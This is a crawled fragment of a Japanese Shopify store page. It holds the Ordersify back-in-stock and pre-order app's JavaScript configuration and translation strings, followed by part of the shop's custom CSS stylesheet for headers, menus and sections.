</div><div id="shopify-block-Aa3V4ZHFydkdGaDNHN__1309651709796516356" class="shopify-block shopify-app-block"><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = window.ORDERSIFY_BIS.template || "article";
  window.ORDERSIFY_BIS.language = window.ORDERSIFY_BIS.language || "ja";
  window.ORDERSIFY_BIS.shop = window.ORDERSIFY_BIS.shop || "tonkachi-store.myshopify.com";window.ORDERSIFY_BIS.primary_language = window.ORDERSIFY_BIS.primary_language || "ja";window.ORDERSIFY_BIS.product_collections = window.ORDERSIFY_BIS.product_collections || [];
  window.ORDERSIFY_BIS.variant_inventory = window.ORDERSIFY_BIS.variant_inventory || [];
  window.ORDERSIFY_BIS.collection_product_inventories = window.ORDERSIFY_BIS.collection_product_inventories || [];
  window.ORDERSIFY_BIS.collection_product_collections = window.ORDERSIFY_BIS.collection_product_collections || [];window.ORDERSIFY_BIS.collection_products = window.ORDERSIFY_BIS.collection_products || [];var windowLSBSettings = window.ORDERSIFY_BIS.stockRemainingSetting || {};
    var appLSBSettings = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
    if (!!appLSBSettings) {
      window.ORDERSIFY_BIS.stockRemainingSetting = Object.assign(appLSBSettings, windowLSBSettings);
    }var windowPopupSettings = window.ORDERSIFY_BIS.popupSetting || {};
    var appPopupSettings = {"is_optin_enable":true,"is_preorder":false,"is_brand_mark":false,"font_family":"Work Sans","is_multiple_language":true,"font_size":15,"popup_border_radius":5,"popup_heading_color":"#000","popup_text_color":"#000","is_message_enable":false,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":0,"popup_button_color":"#ffffff","popup_button_bg_color":"#9db7d1","is_float_button":false,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#212b36","is_inline_button":true,"inline_button_color":"#ffffff","inline_button_bg_color":"#9db7d1","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"選べるリサ・ラーソン,入荷予定なし","ignore_product_ids":"","is_auto_translation":false,"selector":".osf_bis","selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
    if (!!appPopupSettings) {
      window.ORDERSIFY_BIS.popupSetting = Object.assign(appPopupSettings, windowPopupSettings);
    }var windowBadgeSettings = window.ORDERSIFY_BIS.badgeSettings || {};
    var appBadgeSettings = {"status":false,"is_low_stock":true,"is_out_of_stock":true,"is_pre_order":true,"is_coming_soon":true,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
    if (!!appBadgeSettings) {
      window.ORDERSIFY_BIS.badgeSettings = Object.assign(appBadgeSettings, windowBadgeSettings);
    }window.ORDERSIFY_BIS.poCampaigns = [{"variant_id":null,"type":"group","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2022-08-30 15:27:08","launch_at":"2024-11-01 10:00:00","end_at":"2022-09-06 15:27:08","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"none","delivery_datetime":"2022-09-06 15:27:08","preparation_days":7,"target_type":"collection","target_tags":null,"target_collection_ids":"[\"287219974284\"]","product":{"id":"7074960179340","image":"https://cdn.shopify.com/s/files/1/0550/9087/2460/products/4_000000005325.jpg?v=1660554603","title":"月明かりのミア","handle":"ll2014","variants":[{"id":"40776987476108","title":"月明かりのミア - Default Title"}]},"product_id":"7074960179340","variant_ids":"[]","condition_type":"always","variants":[]},{"variant_id":null,"type":"single","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2024-10-31 14:27:57","launch_at":"2024-11-01 14:30:56","end_at":"2024-11-07 14:27:57","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"none","delivery_datetime":"2024-11-07 14:27:57","preparation_days":7,"target_type":"tag","target_tags":null,"target_collection_ids":"[]","product":{"id":"7812392812684","image":"https://cdn.shopify.com/s/files/1/0550/9087/2460/files/92.png?v=1718350949","title":"DOMINO Ashetray","handle":"sl003","variants":[{"id":"42978605695116","title":"DOMINO Ashetray - Default Title"}]},"product_id":"7812392812684","variant_ids":"[]","condition_type":"always","variants":[]},{"variant_id":null,"type":"group","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2025-02-13 16:02:54","launch_at":"2025-02-15 10:00:00","end_at":"2025-02-20 16:02:54","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"delivery","delivery_datetime":"2025-02-15 10:00:00","preparation_days":7,"target_type":"collection","target_tags":null,"target_collection_ids":"[\"305106485388\"]","product":null,"product_id":null,"variant_ids":"[]","condition_type":"always","variants":[]},{"variant_id":null,"type":"group","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2025-02-13 16:02:54","launch_at":"2025-02-22 00:00:00","end_at":"2025-02-20 16:02:54","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"none","delivery_datetime":"2025-02-20 16:02:54","preparation_days":7,"target_type":"collection","target_tags":null,"target_collection_ids":"[\"305106911372\"]","product":{"id":"8076436209804","image":"https://cdn.shopify.com/s/files/1/0550/9087/2460/files/BC_M_9.jpg?v=1739091329","title":"【Lisa Larson×Ball&Chain】マイキーECOバッグ（L）","handle":"ls1859","variants":[{"id":"43825547903116","title":"【Lisa Larson×Ball&Chain】マイキーECOバッグ（L） - レッド"},{"id":"43825547935884","title":"【Lisa Larson×Ball&Chain】マイキーECOバッグ（L） - ベージュ"},{"id":"43825547968652","title":"【Lisa Larson×Ball&Chain】マイキーECOバッグ（L） - ブラック"}]},"product_id":null,"variant_ids":"[]","condition_type":"always","variants":[]},{"variant_id":null,"type":"group","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2025-03-26 19:14:45","launch_at":"2025-03-28 12:00:00","end_at":"2025-04-02 19:14:45","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"none","delivery_datetime":"2025-04-02 19:14:45","preparation_days":7,"target_type":"collection","target_tags":null,"target_collection_ids":"[\"306932678796\"]","product":null,"product_id":null,"variant_ids":"[]","condition_type":"always","variants":[]},{"variant_id":null,"type":"single","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2025-04-18 19:30:24","launch_at":"2025-04-20 00:00:00","end_at":"2025-04-25 19:30:24","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"none","delivery_datetime":"2025-04-25 19:30:24","preparation_days":7,"target_type":"tag","target_tags":null,"target_collection_ids":"[]","product":{"id":"8138174890124","image":"https://cdn.shopify.com/s/files/1/0550/9087/2460/files/7_b63b5b02-f1fb-41ce-83f7-1bd611c74b4e.jpg?v=1744969105","title":"マイキーありがとう袋2025","handle":"ld500","variants":[{"id":"44048457302156","title":"マイキーありがとう袋2025 - Default Title"}]},"product_id":"8138174890124","variant_ids":"[]","condition_type":"always","variants":[]},{"variant_id":null,"type":"group","display_type":"coming_soon","is_apply_variants":true,"is_limit_datetime":false,"start_at":"2025-10-24 18:31:20","launch_at":"2025-11-14 00:00:00","end_at":"2025-10-31 18:31:20","is_end_datetime":false,"is_discount":false,"is_unlimited_purchases":true,"use_product":true,"limit_purchases":10,"time_type":"none","delivery_datetime":"2025-10-31 18:31:20","preparation_days":7,"target_type":"tag","target_tags":"リンネル","target_collection_ids":"[\"319764332684\"]","product":null,"product_id":null,"variant_ids":"[]","condition_type":"always","variants":[]}];var windowPoSettings = window.ORDERSIFY_BIS.poSettings || {};
    var appPoSettings = {"status":true,"is_multiple_language":false,"product_add_to_cart_selector":".product-form__add-button","product_add_to_cart_text_selector":".osf-cs-btn","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action*=\"/cart/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
    if (!!appPoSettings) {
      window.ORDERSIFY_BIS.poSettings = Object.assign(appPoSettings, windowPoSettings);
    }var windowTranslations = window.ORDERSIFY_BIS.translations || {};
    var appTranslations = {"en":{"subject":"Your product just came back in stock","buy_button":"Buy it now","max_length":null,"popup_note":"We respect your privacy and don't share your email with anybody.","sms_content":"Hi, {{ product.name }} is back in stock!{{ short_link }} We appreciate you waiting.","visit_store":"Visit our store","please_agree":"Please confirm our terms","success_text":"You subscribed notification successfully","email_content":"Hi there,\nWe wanted to let you know that your product just came back in stock. Because you asked, we made sure that you're the first to know, but we can't guarantee your item will stay available for long. Hit the link below to get your gear before its gone!","invalid_email":"Your email is invalid","optin_message":"I agree with Terms of Service and Privacy Policy","popup_heading":"Notify me when available","required_email":"Your email is required","invalid_message":"Your message must be less then 255 characters","email_max_length":null,"unsubscribe_link":"Unsubscribe","float_button_text":"Notify when available","low_stock_content":"Low stock! Only {{ quantity }} {{ item/items | plural: quantity }} left!","popup_button_text":"Notify me","popup_description":"We will send you a notification as soon as this product is available again.","inline_button_text":"Notify when available","mixed_cart_content":"Your cart contains both pre-order products and normal products","coming_soon_message":"We will release this product soon","unsubscribe_message":"Don't want to receive cart reminders from us?","badge_low_stock_content":"Low Stock","badge_pre_order_content":"Pre-Order","field_email_placeholder":"eg. username@example.com","pre_order_button_content":"Pre-Order","badge_coming_soon_content":"Coming Soon","field_message_placeholder":"Tell something about your requirements to shop","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","push_notification_message":"Receive push notifications","badge_out_of_stock_content":"Out of Stock","coming_soon_button_content":"Coming Soon","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day/days | plural: preparation_days }} to prepare the product"},"ja":{"件名":"商品が再入荷しました","subject":"ご登録の再入荷商品のお知らせ","buy_button":"再入荷の商品を見る","max_length":null,"popup_note":"※商品の在庫を保証するものではありません。","sms_content":"こんにちは、{{ product.name }}が再入荷しました！{{ short_link }}お待ちいただきありがとうございます。","visit_store":"ストアにアクセス","please_agree":"利用規約を確認してください","success_text":"再入荷通知の登録が完了しました。こちらの商品が再入荷しましたら、ご登録頂きましたメールアドレスにてお知らせいたします。","email_content":"この度は Tonkachi Store をご利用いただき、誠にありがとうございます。\n再入荷通知をご登録頂きました商品が再入荷しましたので、お知らせいたします。","invalid_email":"メールアドレスが無効です","optin_message":"利用規約とプライバシーポリシーに同意します","popup_heading":"再入荷通知登録確認","required_email":"メールアドレスを入力してください","invalid_message":"メッセージは255文字未満である必要があります","email_max_length":null,"unsubscribe_link":"Unsubscribe","float_button_text":"再入荷通知を希望する","low_stock_content":"在庫が少ない！ {{ quantity }} {{ アイテム/アイテム | plural: quantity }} が残っています！","popup_button_text":"再入荷のお知らせを受け取る","popup_description":"再入荷通知を希望する商品","inline_button_text":"再入荷通知を希望する","mixed_cart_content":"カートには先行予約商品と通常の商品の両方が含まれています","coming_soon_message":"この製品はまもなくリリースされます","unsubscribe_message":"Don't want to receive cart reminders from us?","badge_low_stock_content":"在庫が少ない","badge_pre_order_content":"先行予約","field_email_placeholder":"メールアドレス","pre_order_button_content":"先行予約","badge_coming_soon_content":"近日公開","field_message_placeholder":"買い物の要件について何か教えてください","pre_order_delivery_banner":"{{ delivery_datetime | date }}に発送します","pre_order_limit_purchases":"{{limit_purchases}}アイテムのみ購入できます","push_notification_message":"プッシュ通知を受信する","badge_out_of_stock_content":"在庫切れ","coming_soon_button_content":"Coming Soon","pre_order_preparation_banner":"製品を準備するには、{{ preparation_days }} {{ day / days | plural: preparation_days }}が必要です"}};
    if (!!appTranslations) {
      window.ORDERSIFY_BIS.translations = Object.assign(appTranslations, windowTranslations);
    }</script><style type="text/css">.osf_inline_button { font-size: 15px !important; font-weight: 500 !important; }

@media screen and (max-width: 640px) { .osf_inline_button { margin-top: 20px; font-size: 3vw !important; font-weight: 600 !important; } }.osf_inline_button { height: 48px; }</style><style type="text/css">.bis-example{}</style><style type="text/css">.osf-countdown { width: calc(50% - 18px); text-align: center; display: flex; flex-direction: column; align-items: center; } .osf-countdown__text { margin-bottom: 10px !important; }

.osf-countdown { width: 100%; text-align: left; align-items: baseline; } </style><style type="text/css">.bis-example{}</style></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.tonkachi.co.jp/cdn/shop/t/73/assets/custom.css?v=11895286308162489701752726559
body_size: 12766
content:
/** Shopify CDN: Minification failed

Line 2997:15 Expected "]" to go with "["

**/
/**
 * --------------------------------------------------------------------
 * Common
 * --------------------------------------------------------------------
 */
  :root {
      --default-title-font-family: "Avenir Next", "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic",  sans-serif;
      --default-title-font-size : 17.5px;
      --default-post-title-font-size : 13.5px;
      --title-color: #303030;
      --section-bg-color: rgba(217, 217, 217, 0.1);
      --tag-color: #E6E6E6;
      --list-img-height: 110px;
      --background-title : #EBEBEB;
      --list-flex-width:  47.3%;
  }

  *:focus {
      outline: none;
  }

  html {
        line-height: 1.5;
  }

  .h4, .rte h4 {
     font-size: var(--default-title-font-size);
  }
    
  .button {
    border-radius: 3px;
    font-size:15px;
    font-weight:500;
  }
    
    
  @media screen and (max-width: 640px) { 
  .button {
    border-radius: 3px;
    font-size:3vw;
    font-weight:600;
  }
      }
/**
 * --------------------------------------------------------------------
 * Container
 * --------------------------------------------------------------------
 */  
  .container--full {
      max-width: 100%;
      margin-left: auto;
      margin-right: auto;
  }

  .container--sm {
      max-width: 1080px;
      margin-left: auto;
      margin-right: auto;
      padding: 0 40px;
  }

  @media screen and (max-width: 640px) { 
      .container--sm {
      max-width: 1080px;
      margin-left: auto;
      margin-right: auto;
      padding: 0 32px 0 26px;
  }
 }   
    
  .container--news-title {
      max-width: 1480px;
      margin-left: auto;
      margin-right: auto;
      padding: 0 40px;
  }

  .container--variable {
      max-width: 1480px;
      margin-left: auto;
      margin-right: auto;
      padding: 0 var(--desktop-container-gutter);
  }

  @media screen and (max-width: 640px) { 
    .container--variable  {
        padding: 0;
    }
  }
    
  .container--page {
         max-width: 900px;
  }
  
/**
 * --------------------------------------------------------------------
 * Image
 * --------------------------------------------------------------------
 */ 

.aspect-ratio {
  padding-bottom: 0;
   width: 100%;
  height: 100%;
}
  
.aspect-ratio img {
  object-fit: cover;
}

/**
 * --------------------------------------------------------------------
 * Header
 * --------------------------------------------------------------------
 */
    
  @media screen and (max-width: 1000px) { 
     .header__desktop-nav-full {
   		 display :none;
 	}
  }
    
  @media screen and (min-width: 1001px) { 
    
     .header__desktop-nav-full {
       	 display: block;
          margin-right: 7px;
          margin-left:2px;
 	}
    
    .header__desktop-nav-full-open {
       color:  #DDDDDD;
    }
    
    .header__desktop-nav-full-open-icon {
           cursor: pointer;
    }
    
    .nav-bar {
      	display :none;
        animation-name: fade;
        animation-duration: 1s;
        animation-iteration-count: 1;
    }
    
    .nav-bar.active {
       display: block;
    }
    
    @keyframes fade{
        0%{
          opacity: 0;
        }
        100%{
          opacity: 1;
        }
      }
  }
 
  .header__locale-currency {
    	width: 133px;
  }
    
 .header__locale-currency selector[data-type=currencies],   .header__locale-currency selector[data-type=languages] {
   display: block;
 }
    
 .locale {
       
 }
 
 .locale ul {
	text-align: center;
 }

.locale selector[data-type=languages] li {
  	display: inline-block;
    padding-right: 17px;
}
    
 .locale selector[data-type=languages] li:last-child {
    padding-right: 0;
}
    
 .locale selector[data-type=languages] li:last-child:after {
  	content: '';
}

.locale selector[data-type=languages] li:after {
    content: '/';
    display: inline-block;
    margin: 0 6px;
    position: absolute;
    top: 2px;
}

    
.locale li a {
    font-size: 12px;
    -webkit-text-fill-color: rgba(39, 46, 49, 1);
    color: rgba(39, 46, 49, 1);
    font-weight: 600;
    position: relative;
   justify-content: center;
}
    
@media screen and (max-width: 640px) { 
 .locale li a {
    font-weight: normal;
	font-family: "Open Sans", sans-serif;
  }
}
    
.locale li i {
  font-style: normal;
   vertical-align: middle;
   display: inline-block;
}
    
.locale a {
  font-family: "Open Sans", "Avenir Next", "游ゴシック体", YuGothic, "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック", "Yu Gothic", sans-serif !important;
   font-weight: 600;
}
    
@media screen and (max-width: 640px) { 
  .locale a {
     font-weight: normal;
  }
}

/*
.lsn-switche  {
  flex-wrap: wrap;
}

.lsn-select {
  width: 100%;
}

.lsn-switche  .lsn-select:first-child  .lsn-select__item-name {
  display: none;
}

.lsn-switche  .lsn-select:first-child  .lsn-select__arrow {
  display: none;
}

.lsn-switche  .lsn-select:first-child .lsn-select__list {
  
}
*/
    
    
/*------------ 特集、贈り物トップなどのタイトルバー（グレー） ------------*/
    
 #shopify-section-header {
　　box-shadow: 0 0 0 1px #00000005, 0 1px 1px #00000014;
 }
    
  .announcement-bar {
       border-bottom: none;
        z-index: 99;
      width: 100%;
  }

  @media screen and (max-width: 640px) { 
      .header {
          min-height: 40px;
          padding: 0;
    }
  }

  @media screen and (max-width: 640px) { 
      .header__inner {
         position: relative;
        display: block;
        text-align: center;
      }
   }

  .header__search-bar-wrapper.is-visible {
      margin-bottom: -81px;
      background-color: transparent;
  }


  .header__logo-image {
      margin: 0 auto;
  }    

  .header__mobile-nav {
      position: absolute;
      top: -1px;
      left: 0;
      bottom: 0;
      margin: auto;
      width: 20px;
      height: 15px;
  }

  @media screen and (max-width: 640px) { 
    .header__action-list {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
  }

    .nav-bar__item>.nav-dropdown {
          z-index: 100;
    }

  .icon--hamburger-original {
      width: 20px;
      height: auto;
      display: block;
  }

  .header .icon--close {
      width: 15px;
      height: 15px;
  }

  .breadcrumb {
	font-size: var(--base-text-font-size);
	padding: 11px 0 8px;
	display: block;
	overflow-x: auto;
	overflow-y: hidden;
	-webkit-overflow-scrolling: touch;
	overflow-scrolling: touch;
	overflow: auto;
	 white-space: nowrap;
  }
  
    @media screen and (min-width: 1001px) {
      .breadcrumb.artist {
			padding: 22px 0 8px;
      }
    }

  .breadcrumb__list {
        color:#424242;
  }


  .header__action-item {
        padding: 0 10px 0 8px;
  }
    
   @media screen and (max-width: 640px) { 
       .header__action-item {
        	padding: 0 3.5px;
 		 }
     
   }
    
   
  .header__action-item--search  .icon-state__primary  {
      display: block;
     transition: opacity .35s ease-in-out,transform .35s ease-in-out;
  }
    
  .header__action-item--search  .icon-state__secondary  {
     display: block;
    transition: opacity .35s ease-in-out,transform .35s ease-in-out;
    position: absolute;
    top: 50%;
    left: 0;
    opacity: 0;
    transform: translateY(-50%) scale(.3);
  }
    
  .header--search-expanded .header__action-item--search .icon-state__primary {
     opacity: 0;
     transform: scale(.3);
 }
    
  .header--search-expanded .header__action-item--search .icon-state__secondary {
     opacity: 1;
     transform: translateY(-50%) scale(1);
 }

    
 .mini-cart[aria-hidden=false] {
       z-index: 1000;
 }
    
	.header__cart-icon-in-popus {
      	display: none;
    }
    
   .artist-menu-active .mini-cart {
		position: fixed;
       	right: 0;
       	top: 0
     }
    
      .artist-menu-active .header__cart-icon-in-popus {
     	display: block;
      	margin: 0 var(--mobile-container-gutter) 0 auto;
    	width: 20px;
        padding-top: 14px;
    }
    
    

  @media screen and (max-width: 640px) { 
      .popover,
      .mini-cart {
        left: auto;
        right: -21px;
        top: 30px;
      }
    
     .artist-menu-active .mini-cart {
       	left: 0;
     }

     .artist-menu-active .mini-cart__inner,  .artist-menu-active .mini-cart__content--empty {
          height: 95%;
    }
    
   .artist-menu-active  .mini-cart__content {
      height: 78vh;
    }
    
    .popover .icon--nav-triangle-borderless {
         right: 51px;
      }

      .mini-cart .icon--nav-triangle-borderless {
      	right: 25px;
    }
  }
 
 .mini-cart__preoder {
   color: #888;
   text-align:left;
   padding-top:3px;
 }
    
 .mini-cart__quantity {
	display: flex;
    align-items: center;
    justify-content: flex-start;
 }
    
 .mini-cart__quantity-remove {
   	margin: 0 auto 0 4px;
 }
    
 .mini-cart__product-vendor {
   text-align: left;
 }
    
 .mini-cart__product-title {
   	text-align: left;
 }
    
 .mini-cart__price-list {
   	text-align: left;
 }
    
 .mobile-menu {
   	font-size: 13px;
 }
    
  .mobile-menu__nav {
        padding-bottom: 30px;
  }
    
 .mobile-menu__nav-language {
     display: flex;
     margin-bottom: 24px;
     align-items: center;
     justify-content: flex-start;
     padding-left: 5.1%;
 }
    
 .mobile-menu__nav-language  selector[data-type=languages] {
          width: 45%;
 }
    
  .mobile-menu__nav-language.locale ul{
	padding-bottom: 2px;
    text-align: left;
 }

 @media screen and (max-width: 640px) { 
    padding-bottom: 0;
  }
    
    
 .mobile-menu__nav-language.locale selector[data-type=languages] li{
	    padding-right: 16px;
 }
    
 .mobile-menu__nav-language.locale li:after {
	     margin: 0 6px;
 }

 .mobile-menu__nav-parent {
	margin-bottom: 24px;
 }
 
 .mobile-menu__nav-item {
    text-align: left;
    border-bottom: 1px solid  var(--border-color);
    padding: 12px 14px;
  }
    
 .mobile-menu__nav-item-title {
  	font-weight: bold;
    text-align: left;
    border-bottom: 1px solid #707070;
   	padding-left: 14px;
    padding-bottom: 4px;
    font-size: 16px;
}
    
 .mobile-menu__nav-item-title--no-border {
  	font-weight: bold;
    text-align: left;
    padding-bottom: 4px;
    font-size: 16px;
}
    
 .mobile-menu__nav-item-title--child {
   font-weight: bold;
    text-align: left;
    border-bottom: 1px solid #707070;
    padding-bottom: 4px;
    font-size: 16px;
    margin-top: 28px;
 }
    
 .mobile-menu__nav-link {
	padding: 0;
   font-size: 14px;
 }
    
 .mobile-menu__nav-link--inline {
	padding: 0;
    font-size: 14px;
 }
    
  .mobile-menu__nav-link--inline {
    display: inline-block;
  }

 .mobile-menu__newsletter-title {
	text-align: left;
	padding: 12px 14px;
    font-size: 14px;
 }
    
 .mobile-menu__newsletter .newsletter {
	margin-top: 0;
	padding: 0 12px;
 }
    
  .mobile-menu__newsletter  .form__field--borderless {
     border: 1px solid var(--border-color);
	border-radius: 4px;
  }
    
  .mobile-menu__newsletter   .form__input-wrapper {
      margin-bottom: 8px;
 }
    
 .mobile-menu__newsletter .form__submit {
    width: 30%;
    padding: 0 4px;
    line-height: 37px;
   border-radius: 3px;
 }
    
 .mobile-menu__sns {
   margin: 48px 0;
 }
 
 .mobile-menu__close {
   position: absolute;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 10px 0;
    height: 100vh;
    width:100vw;
    transition: visibility .35s linear;
    background: #000000;
    opacity: .4;
 }

 

/**
 * --------------------------------------------------------------------
 * Footer
 * --------------------------------------------------------------------
 */
  .footer__title {
    font-size: 14px;
      font-weight:600;
  }

  .footer__link-item {
    padding: 9px 0;
  }

/**
 * --------------------------------------------------------------------
 * Artist Menu
 * --------------------------------------------------------------------
 */
  .artist-menu {
       background-color: var(--background-title);
       width: 100%;
       z-index: 99;
  }
    
 body.overflow-hidden {
    overflow: hidden; 
    touch-action: none;
  }
    
  body.overflow-hidden:before {
    content: "";
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100vh;
    /*
    background-image: url("[data-uri]");
    background-size: cover;
   background-repeat: no-repeat;
    */
  }
    
  .artist-menu__header {
      background-color: #9DB7D1 ;
  }
    
  .artist-menu__inner {
       padding: 9px var(--desktop-container-gutter);
  }
    
  @media screen and (max-width: 640px) {  
     .artist-menu__inner {
           padding: 9px var(--mobile-container-gutter) 7px var(--mobile-container-gutter);	
      }
  } 
    
 .artist-menu__inner.title {
       padding: 8px var(--desktop-container-gutter);
       background-color: var(--background-title);
       cursor: pointer;
  }

  @media screen and (max-width: 640px) {  
     .artist-menu__inner.title {
           padding: 8px var(--mobile-container-gutter);	
      }
  }
    
 .artist-menu__nav {
      display: none;
      opacity: 0;
      max-width: 1480px;
      margin: 0 auto;
      padding: 30px var(--desktop-container-gutter);
      animation: slide-down 1s ease 1 alternate;
    　　transition: transform .3s;
  }

  @media screen and (max-width: 640px) { 
    .artist-menu__nav {
      	padding: 0;
    }
  }

  .artist-menu__nav.active {
      display: flex;
      opacity: 1;
	  height: 100%;
      position: relative;
  }

  @media screen and (max-width: 640px) { 
    .artist-menu__nav.active {
			display: block;
			height: 100vh;
      		width: 100vw;
           /*padding-bottom: 100px;*/
    }
    
    .artist-menu-active__top .artist-menu__nav.active {
		height: calc(100vh - 100px);
    }
    
    .artist-menu__nav.active:after {
      	content: "";
        display: block;
        position: fixed;
        top: 0;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 100vh;
    }
    
  }

	@media screen and (min-width: 1001px) { 
       .artist-menu__title-link {
          font-size: 22px;
      }
	}

  .artist-menu__title-inner {
      position: relative;
  }
  

  .artist-menu__icons {
     position: absolute;
      top: 0;
      bottom: 0;
      right: 1px;
      margin: auto;
      height: 35px;
     display: flex;
     align-items: center;
      cursor: pointer;
  }
    
  @media screen and (min-width: 1001px) { 
      .artist-menu__icons {
          top: 0;
          bottom: 0;
          left: 1px;
          right: auto;
      }
	}
    
  .artist-menu__icon-text {
    	font-weight: bold;
        padding-right: 4px;
  }
 
  @media screen and (max-width: 640px) { 
      .artist-menu__icon-text { 
     	 display: none;
      }
   }
    
 
    
  @media screen and (min-width: 1001px) { 
        .artist-menu__icon-text {
            order: 2;
          	padding-right: 0;
           	padding-left: 9px;
            margin-top:2px;
          font-size:13px;
      	}

       .artist-menu__icon {
			order: 1;
     	}
    }

  .artist-menu__title { 
      	width: 100%;
      	font-size: 16.5px;
      	font-family: var(--default-title-font-family);
      	font-weight: 600;
      	letter-spacing: 0.01em;
      	margin: 0;
        text-align: center;
  }
    
   @media screen and (max-width: 640px) { 
    	.artist-menu__title { 
            text-align: left;
    	}
    }
    
   .artist-menu__nav-inner {
      min-width: 190px;
       width: 100%;
      transition: transform 0.8s cubic-bezier(.28,.11,.32,1);
      opacity: 0;
      display: flex;
      justify-content: space-between;
      padding: 15px 0 38px  0 ;
  }
    
  .artist-menu__nav.active  .artist-menu__nav-inner {
    opacity: 1;
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    padding-bottom: 80px;
  }
    
    .artist-menu__nav.activ .artist-menu-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 3;
    background: rgba(0,0,0,.0);
    transition: background .2s ease;
  }

    
  @media screen and (max-width: 640px) { 
    .artist-menu__nav-inner {
          margin-right: 0;
          margin-bottom: 30px;
          min-width: 0;
          display: block;
          padding: 15px var(--mobile-container-gutter) 38px  var(--mobile-container-gutter) ;
    }

      .artist-menu__nav-inner:last-child {
        margin-bottom: 0;
    }
  }
    
 .artist-menu .mobile-menu__nav{
    	margin-bottom: 0;
  }
    
    
  .artist-menu-active__top .artist-menu .mobile-menu__nav {
	height: calc(100vh - 80px);
  }
    
   .artist-menu__nav-inner .mobile-menu__nav-parent--first {
      width: auto;
      margin-right: 3%;
     margin-bottom: 24px;
   }

  .artist-menu__nav-inner .mobile-menu__nav-parent {
     width: 100%;
     margin-right: 12px;
   }

  .artist-menu__nav-title {
      font-weight: bold;
  }

  .artist-menu__item {
      margin: 10px 0;
  }

  .artist-menu__list--child {
        margin-left: 20px;
  }

  @keyframes slide-down {
    0% {opacity: 0;}
    100% {opacity: 1;}
  }

 .artist-menu .mobile-menu__section.is-sticky {
   background-color: var(--background-title);
 }

 .artist-menu .mobile-menu__panel.is-nested {
    background-color: var(--background-title);
 }

 .artist-menu .mobile-menu__panel.is-nested.is-nested.is-open {
    transform: translate(0);
    visibility: visible;
   display: block;
  }
    
   .artist-menu .icon--arrow-right,
   .artist-menu .icon--arrow-left {
     width: 6px;
     height: 10px;
	}
    
    
/**
 * --------------------------------------------------------------------
 * Artist Menu Active
 * --------------------------------------------------------------------
 */
    
  .artist-menu {
	/*transition: all 0.5s ease;*/
    position: static;
    top: 50px;
    left: 0;
  }
    
  .artist-menu-active .artist-menu {
      position: fixed;
      top: 0;
      left: 0;
      box-shadow: 0 0 0 1px #00000005, 0 1px 1px #00000014;
  }
    
    
  .artist-menu-active.artist-menu-active__top .artist-menu {
      position: relative;
     overflow-x: hidden;
  }

  .artist-menu-active  #shopify-section-header {
      position: static;
 }
    

/**
 * --------------------------------------------------------------------
 * Mobile Menu
 * --------------------------------------------------------------------
 */
  .mobile-menu {
        top: 187%;
  }
  
 .mobile-menu {
	overflow: hidden;
 }
    
  .mobile-menu__inner {
      max-width: 85vw;
      box-shadow: 0 0 4px 0px rgba(0, 0, 0, 0.3);
      overflow: hidden;
      z-index: 3;
  }

/**
 * --------------------------------------------------------------------
 * Section
 * --------------------------------------------------------------------
 */
 .section--bg {
   background-color: var(--section-bg-color);
     padding: 70px 0;
 }
  
  
  .section__header {
      display: block;
      padding-bottom: 10px;
  }

  .section__header--center {
     display: block;
      padding-bottom: 10px;
      text-align: center;
  }

  .section__header-inner {
      display: flex;
      align-items: center;
      justify-content: space-between;
      border-bottom: 1px solid var(--border-color);
  }

  .section__header-inner--center {
      display: flex;
      align-items: center;
      justify-content: center;
  }

  .section__title {
      font-family: var(--default-title-font-family);
      font-size: 20px;
      font-weight: bold ;
      color: var(--title-color);
      letter-spacing: 0.01em;
  }

